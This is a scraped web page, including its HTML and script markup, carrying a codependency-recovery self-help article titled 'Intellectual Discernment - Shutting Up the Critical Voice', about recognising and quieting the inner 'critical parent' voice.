HBOARD_PAGES_COLUMN_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_DATE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_DATE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_STATUS":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_STATUS","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_STATUS_ENABLED":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_STATUS_ENABLED","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_STATUS_DISABLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_STATUS_DISABLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_ID":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_ID","COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_CONTENT":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_CONTENT","COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_SAVE_BUTTON":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_SAVE_BUTTON","COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_CANCEL_BUTTON":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_CANCEL_BUTTON","COM_SPPAGEBUILDER_DASHBOARD_NEW_PAGES_DIALOG_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_NEW_PAGES_DIALOG_TITLE","COM_SPPAGEBUILDER_DASHBOARD_NEW_PAGES_DIALOG_PLACEHOLDER":"COM_SPPAGEBUILDER_DASHBOARD_NEW_PAGES_DIALOG_PLACEHOLDER","COM_SPPAGEBUILDER_DASHBOARD_NEW_PAGES_DIALOG_ERROR":"COM_SPPAGEBUILDER_DASHBOARD_NEW_PAGES_DIALOG_ERROR","COM_SPPAGEBUILDER_DASHBOARD_PAGES_LOAD_MORE_BUTTON":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_LOAD_MORE_BUTTON","COM_SPPAGEBUILDER_DASHBOARD_BACK_TO_ADMIN":"COM_SPPAGEBUILDER_DASHBOARD_BACK_TO_ADMIN","COM_SPPAGEBUILDER_ADDON_VIDEO_TITLE_DEFAULT_TEXT":"COM_SPPAGEBUILDER_ADDON_VIDEO_TITLE_DEFAULT_TEXT","COM_SPPAGEBUILDER_EXIT_EDITOR":"COM_SPPAGEBUILDER_EXIT_EDITOR","COM_SPPAGEBUILDER_TOP_PANEL_CLOSE":"COM_SPPAGEBUILDER_TOP_PANEL_CLOSE","COM_SPPAGEBUILDER_TOP_PANEL_EXPORT":"COM_SPPAGEBUILDER_TOP_PANEL_EXPORT","COM_SPPAGEBUILDER_TOP_PANEL_IMPORT":"COM_SPPAGEBUILDER_TOP_PANEL_IMPORT","COM_SPPAGEBUILDER_TOP_PANEL_CLEAR_CONTENT":"COM_SPPAGEBUILDER_TOP_PANEL_CLEAR_CONTENT","COM_SPPAGEBUILDER_TOP_PANEL_VALIDATE_CONTENT":"COM_SPPAGEBUILDER_TOP_PANEL_VALIDATE_CONTENT","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_TITLE_1":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_TITLE_1","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_TITLE_2":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_TITLE_2","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_HEADING_1":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_HEADING_1","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_HEADING_2":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_HEADING_2","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_HEADING_3":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_HEADING_3","COM_SPPAGEBUILDER_VALIDATE_JSON_NOW_FIXING":"COM_SPPAGEBUILDER_VALIDATE_JSON_NOW_FIXING","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_WHAT_HAPPENED":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_WHAT_HAPPENED","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_RECOMMEND":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_RECOMMEND","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_CANCEL":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_CANCEL","COM_SPPAGEBUILDER_VALIDATE_JSON_FIX_JSON":"COM_SPPAGEBUILDER_VALIDATE_JSON_FIX_JSON","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_SAVING_INSTRUCTION":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_SAVING_INSTRUCTION","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_BUTTON_UNDERSTAND":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_BUTTON_UNDERSTAND","COM_SPPAGEBUILDER_GLOBAL_BORDER":"COM_SPPAGEBUILDER_GLOBAL_BORDER","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_NONE":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_NONE","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_SOLID":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_SOLID","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_DOUBLE":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_DOUBLE","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_DOTTED":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_DOTTED","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_DASHED":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_DASHED","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_GROOVE":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_GROOVE","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_RIDGE":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_RIDGE","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_INSET":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_INSET","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_OUTSET":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_OUTSET","COM_SPPAGEBUILDER_EDITOR_ACTION_PANEL_CLEAR_CLIPBOARD_TOOLTIP":"COM_SPPAGEBUILDER_EDITOR_ACTION_PANEL_CLEAR_CLIPBOARD_TOOLTIP","COM_SPPAGEBUILDER_ACTION_CLEARED_CLIPBOARD_MESSAGE":"COM_SPPAGEBUILDER_ACTION_CLEARED_CLIPBOARD_MESSAGE","ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"data":{"breakpoints":{"tablet":991,"mobile":480},"header":{"stickyOffset":"100"}},"system.paths":{"root":"","rootFull":"http:\/\/abundantspirituality.com\/","base":"","baseFull":"http:\/\/abundantspirituality.com\/"},"csrf.token":"1affd8ecc951c55a1ea25ad650943a1d"}</script>
	<script src="/media/system/js/core.min.js?ee06c8994b37d13d4ad21c573bbffeeb9465c0e2"></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.3.2" nomodule defer></script>
	<script src="/media/system/js/showon-es5.min.js?0e293ba9dec283752e25f4e1d5eb0a6f8c07d3be" defer nomodule></script>
	<script src="/media/system/js/messages-es5.min.js?c29829fd2432533d05b15b771f86c6637708bd9d" nomodule defer></script>
	<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?647005fc12b79b3ca2bb30c059899d5994e3e34d"></script>
	<script src="/media/vendor/bootstrap/js/alert.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/button.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/carousel.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/dropdown.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/modal.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/offcanvas.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/scrollspy.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/tab.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/toast.min.js?5.3.2" type="module"></script>
	<script src="/media/system/js/showon.min.js?f79c256660e2c0ca2179cf7f3168ea8143e1af82" type="module"></script>
	<script src="/media/system/js/messages.min.js?7f7aa28ac8e8d42145850e8b45b3bc82ff9a6411" type="module"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js?5488c86a1260428f0c13c0f8fb06bf6a"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js?5488c86a1260428f0c13c0f8fb06bf6a" defer></script>
	<script src="/media/com_rstbox/js/vendor/velocity.js?6b404f40f4839b1ff96f88cd8b4d8ea3"></script>
	<script src="/media/com_rstbox/js/vendor/velocity.ui.js?6b404f40f4839b1ff96f88cd8b4d8ea3"></script>
	<script src="/media/com_rstbox/js/animations.js?6b404f40f4839b1ff96f88cd8b4d8ea3"></script>
	<script src="/media/com_rstbox/js/engagebox.js?6b404f40f4839b1ff96f88cd8b4d8ea3"></script>
	<script src="/templates/shaper_helixultimate/js/main.js"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.magnific-popup.min.js"></script>
	<script>template="shaper_helixultimate";</script>
<script src="https://cdn.lordicon.com/lordicon.js"></script>
	</head>
	<body class="site helix-ultimate hu com_content com-content view-article layout-default task-none itemid-470 en-gb ltr sticky-header layout-fluid offcanvas-init offcanvs-position-right">

		
		
		<div class="body-wrapper">
			<div class="body-innerwrapper">
				
	<div class="sticky-header-placeholder"></div>
<header id="sp-header">
	<div class="container">
		<div class="container-inner">
			<div class="row">
				<!-- Logo -->
				<div id="sp-logo" class="col-auto">
					<div class="sp-column">
						<div class="logo"><a href="/">
				<img class='logo-image  d-none d-lg-inline-block'
					srcset='http://abundantspirituality.com/images/abundant-spirituality-logo.png 1x'
					src='http://abundantspirituality.com/images/abundant-spirituality-logo.png'
					height='60px'
					alt='Abundant Spirituality'
				/>
				<img class="logo-image-phone d-inline-block d-lg-none" src="http://abundantspirituality.com/images/favicon2.png" alt="Abundant Spirituality" /></a></div>						
					</div>
				</div>

				<!-- Menu -->
				<div id="sp-menu" class="col-auto flex-auto">
					<div class="sp-column  d-flex justify-content-end align-items-center">
						<nav class="sp-megamenu-wrapper d-flex" role="navigation"><a id="offcanvas-toggler" aria-label="Menu" class="offcanvas-toggler-right d-flex d-lg-none" href="#"><div class="burger-icon" aria-hidden="true"><span></span><span></span><span></span></div></a><ul class="sp-megamenu-parent menu-animation-fade-up d-none d-lg-block"><li class="sp-menu-item"><a   href="/"  >Home</a></li><li class="sp-menu-item"><a   href="/robert-burney-s-bio"  >Robert Burney's Bio</a></li><li class="sp-menu-item"><a   href="/my-other-sites"  >My Other Sites</a></li><li class="sp-menu-item"><a   href="/testimonials"  >Testimonials</a></li><li class="sp-menu-item"><a   href="/contact-us"  >Contact Us</a></li><li class="sp-menu-item"><span  class="neon-link sp-menu-separator"  ><img src="/images/article-icon-articles-v3.png#joomlaImage://local-images/article-icon-articles-v3.png?width=83&amp;height=19" alt="Article Menu" /><span class="image-title">Article Menu</span> </span></li></ul></nav>						

						<!-- Related Modules -->
						<div class="d-none d-lg-flex header-modules align-items-center">
								
													</div>
						
						<!-- if offcanvas position right -->
													<a id="offcanvas-toggler"  aria-label="Menu" title="Menu"  class="mega offcanvas-toggler-secondary offcanvas-toggler-right d-flex align-items-center" href="#">
							<div class="burger-icon"><span></span><span></span><span></span></div>
							</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</header>				
<section id="sp-section-1" class=" d-none d-sm-none d-md-none d-lg-block">

				
	
<div class="row">
	<div id="sp-title" class="col-lg-12 d-none d-sm-none d-md-none d-lg-block"><div class="sp-column "></div></div></div>
				
</section>
<section id="sp-main-body" >

										<div class="container">
					<div class="container-inner">
						
	
<div class="row">
	
<main id="sp-component" class="col-lg-12 ">
	<div class="sp-column ">
		<div id="system-message-container" aria-live="polite">
	</div>


					<div class="sp-module-content-top clearfix">
				<div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="171">
	<div class="page-content">
		<section id="section-id-1709879835984" class="sppb-section art-cont" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-1709879835983"><div id="column-id-1709879835983" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1709880035721" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-1709880035721" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image  cstm-abtn neon-link"><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/2024/03/08/article-icon-white02.png"  alt="Image" title="" width="74" height="21" /></div></div></div><style type="text/css">#sppb-addon-1709880035721{
}#sppb-addon-1709880035721{
}
@media (max-width: 1199.98px) {#sppb-addon-1709880035721{}}
@media (max-width: 991.98px) {#sppb-addon-1709880035721{}}
@media (max-width: 767.98px) {#sppb-addon-1709880035721{}}
@media (max-width: 575.98px) {#sppb-addon-1709880035721{}}#sppb-addon-wrapper-1709880035721{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-1709880035721{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-1709880035721{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-1709880035721{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-1709880035721{}}#sppb-addon-1709880035721 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-1709880035721 img{
border-radius: 0px;
}#sppb-addon-1709880035721{
text-align: right;
}
@media (max-width: 1199.98px) {#sppb-addon-1709880035721{}}
@media (max-width: 991.98px) {#sppb-addon-1709880035721{}}
@media (max-width: 767.98px) {#sppb-addon-1709880035721{}}
@media (max-width: 575.98px) {#sppb-addon-1709880035721{}}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-8RLjAZ9DrVxFiMeEhJOUq{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-MOpi1JyTw0sLFdEWglwtN{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD{background-color:rgb(249, 230, 255);background-image:url(/images/2024/03/12/rear-view-of-audience-in-the-conference-2.jpg);background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:50% 0;box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD > .sppb-row-overlay {background:linear-gradient(0deg, rgba(188, 9, 9, 0.86) 0%, rgba(223, 54, 54, 0.15) 75%) transparent;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-xOme5IUueDkk8zCEsqolX{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:25.909006424911368%;flex-basis:25.909006424911368%;}@media (max-width:1199.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:26.7708%;flex-basis:26.7708%;}}@media (max-width:991.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:33.333333%;flex-basis:33.333333%;}}@media (max-width:767.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:100%;flex-basis:100%;}}#column-id-HN2zn1f70R8WfVf796Qmy{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;}#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:54.24239357508863%;flex-basis:54.24239357508863%;}@media (max-width:1199.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:53.22913333333334%;flex-basis:53.22913333333334%;}}@media (max-width:991.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:66.52774444444444%;flex-basis:66.52774444444444%;}}@media (max-width:767.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1754287599165{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1754287599165{padding-right:0px;padding-left:0px;}#section-id-1754287599165 > .sppb-container-inner > .sppb-row {margin-left:-5px;margin-right:-5px;}#section-id-1754287599165 >.sppb-container-inner > .sppb-row > div{padding-left:5px;padding-right:5px;}#section-id-1754287599165 > .sppb-container-inner > .sppb-nested-row{margin-left:-5px;margin-right:-5px;}#section-id-1754287599165 > .sppb-container-inner > .sppb-nested-row > div{padding-left:5px;padding-right:5px;}#column-id-1754287599163{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1754287599163{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1754287599163{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1754287599163{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1754287599163{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1754287599163{max-width:100%;flex-basis:100%;}}#column-id-1754287599164{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1754287599164{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1754287599164{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1754287599164{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1754287599164{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1754287599164{max-width:100%;flex-basis:100%;}}#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:19.84847878787879%;flex-basis:19.84847878787879%;}@media (max-width:1199.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:18.749966666666666%;flex-basis:18.749966666666666%;}}@media (max-width:991.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:33.333333%;flex-basis:33.333333%;}}@media (max-width:767.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:100%;flex-basis:100%;}}#column-id-xOjz5vHde4yNCALk_KbTk{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1709879835984{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1709879835984{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1709879835983{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}}</style>	</div>
</div></div></div>
			</div>
		
		<div class="article-details " itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB">
	
	
					
	
		
		<div class="article-can-edit d-flex flex-wrap justify-content-between">
				</div>
				<div class="article-info">

	
		
		
					<span class="category-name" title="Category: RB Articles">
			<a href="/book-content/the-critical-voice?view=category&amp;id=45">RB Articles</a>
	</span>
		
		
				
		
	
			
		
			</div>
		
		
			
		
		
			<div class="article-ratings-social-share d-flex justify-content-end">
			<div class="me-auto align-self-center">
							</div>
			<div class="social-share-block">
				<div class="article-social-share">
	<div class="social-share-icon">
		<ul>
											<li>
					<a class="facebook" onClick="window.open('https://www.facebook.com/sharer.php?u=http://abundantspirituality.com/book-content/the-critical-voice','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="https://www.facebook.com/sharer.php?u=http://abundantspirituality.com/book-content/the-critical-voice" title="Facebook">
						<span class="fab fa-facebook" aria-hidden="true"></span>
					</a>
				</li>
																											<li>
					<a class="twitter" title="X (formerly Twitter)" onClick="window.open('https://twitter.com/share?url=http://abundantspirituality.com/book-content/the-critical-voice&amp;text=The%20Critical%20Voice','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="https://twitter.com/share?url=http://abundantspirituality.com/book-content/the-critical-voice&amp;text=The%20Critical%20Voice">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="currentColor" style="width: 13.56px;position: relative;top: -1.5px;"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
					</a>
				</li>
																												<li>
						<a class="linkedin" title="LinkedIn" onClick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=http://abundantspirituality.com/book-content/the-critical-voice','Linkedin','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://www.linkedin.com/shareArticle?mini=true&url=http://abundantspirituality.com/book-content/the-critical-voice" >
							<span class="fab fa-linkedin" aria-hidden="true"></span>
						</a>
					</li>
										</ul>
		</div>
	</div>
			</div>
		</div>
	
	<div itemprop="articleBody">
		<div style="font-family: DM Sans;"> 
<div align="center" style="color: #db2f33; font-size: 25px;"><p><strong>Intellectual Discernment - Shutting Up the Critical Voice </strong></p></div>
<br />
<div class ="cstm-bg"><p>"One of the difficulties in this healing process is that even after we start to awaken to being butterflies, a part of our mind keeps telling us that we are low, crawling, disgusting creatures.</p> 

<p> Taking the power away from that part of us is the key to the healing process. A key to stopping the war inside. We need to take the shame and judgment out of the process on a personal level. It is vitally important to stop listening and giving power to that critical place within us that tells us that we are bad and wrong and shameful. </p> 

<p> That "critical parent" voice in our head is the disease lying to us. Any shaming, judgmental voice inside of us is the disease talking to us - and it is always lying. This disease of Codependence is very adaptable, and it attacks us from all sides. The voices of the disease that are totally resistant to becoming involved in healing and Recovery are the same voices that turn right around and tell us, using Spiritual language, that we are not doing Recovery good enough, that we are not doing it right. </p>

 <p> We need to become clear internally on what messages are coming from the disease, from the old tapes, and which ones are coming from the True Self - what some people call "the small quiet voice."</p> 
 
 <p> We need to turn down the volume on those loud, yammering voices that shame and judge us and turn up the volume on the quiet Loving voice. As long as we are judging and shaming ourselves we are feeding back into the disease, we are feeding the dragon within that is eating the life out of us. Codependence is a disease that feeds on itself - it is self-perpetuating."</p>
 
<p align="right" style="color: #800000;"><strong><em>Quote from Codependence:</em> The Dance of Wounded Souls </strong></p>
</div><br />
<p>It is vital in codependency recovery / inner child healing to start recognizing how many components there are in our own inner landscape. In order to start discerning what we have the power to change and what we do not have power over, we have to first become more aware of our own internal dynamic. It is so important to stop looking outside of our self for the problem / solution, for the rescuer / villain. Then we can start to become aware that the problem is inside of us, and that it is not because we are shameful or defective - it is because we are wounded and programmed dysfunctionally.</p> 

<p>We have our own perpetrator, victim, rescuer triangle going on within us. The perpetrator is the critical parent voice, the victim feelings come from the wounded inner child places, and we try to rescue ourselves from the pain and shame with compulsive and addictive self defeating behaviors focused on some external source. Those self defeating behaviors do not work to stop the pain within except to give us a temporary distraction, so that gives the critical parent voice more fuel to beat up on our own inner children, which causes more pain which drives the compulsive and addictive behavior. A truly vicious self perpetuating cycle of self defeating behavior - or as I call it in an article on my web site, A Dance of Suffering, Shame, and Self-abuse - the codependent three step.</p>

 <p> In the second of my two articles on obsessive thinking, Obsession part 2, I use a quote from my book where I say that I spent most of my life doing the Serenity Prayer backwards - trying to control things I can not control and taking no responsibility (except for shaming and blaming myself) for my own internal process which I can have some control over. The shame and blame is part of the disease dynamic - and it is vital for us to stop empowering that shame and blame.</p> 
 
<p> The "critical parent" voice in our head is a manifestation of our damaged ego programming. The ego is the part of our being whose responsibility it is to help us survive. Because of the emotional trauma we suffered due to the reality that our parents were wounded in their childhoods - and the dysfunctional programming of the emotionally dishonest, Spiritual hostile cultures we grew up in - our egos got programmed very badly. Our egos got programmed to relate to life from a perspective of fear and shame, lack and scarcity.</p>

 <p>allowing us to get our needs met and enjoy life.</p>
 
 <p> It is vital in recovery to start learning how to tell that critical voice to "shut up!" It has been the play by play announcer that has been defining our lives for us. It is time to start learning how to have a more Loving, objective, and nurturing play by play announcer inside our own heads.</p>
 
 <p> Like the emotionally wounded inner child places within us, the critical parent voice is just a part of us. We can start learning how to have some control over that part of us. We can start learning how to be discerning about what is going on in our minds so that we can see ourselves and life with more clarity and Truth.</p> 
 
 <p> When I say, in the quote from my book above, that the disease is always lying - I do not mean that there isn't some truth in what it is saying. However, because it is programmed to relate to life from a black and white / right and wrong perspective, and to believe that being human (making mistakes, not being perfect) is shameful, what it does often is take a grain of truth and blow it way out of proportion. The reality that the inner child places within us are reacting out of life and death urgency causes the critical voice to magnify, twist and distort that grain of truth into a shaming, blaming, all encompassing indictment of our self. The pain of being shamefully "wrong" / defective then causes us to want to blame it all on something / someone else because the only choices in a black and white perspective are to blame them or blame me. To blame me throws me into that deep dark pit of pain and despair within where I feel inherently unlovable and unworthy.</p> 
 
 <p> In order to stop being the victim of our self and our wounding it is vital to start setting boundaries with that critical parent voice - to start learning how to stop the inner child abuse that is part of the disease dynamic. Recognizing that it is not telling us the whole truth, that it is the result of faulty programming and polarized perspective, is the first step to starting to see that the critical parent voice is not an inherent part of our being. It is not an integral component of who we are - it is a part of us that was created by programming and wounding, it is a part of us that we can have some control over, that we can change.</p>

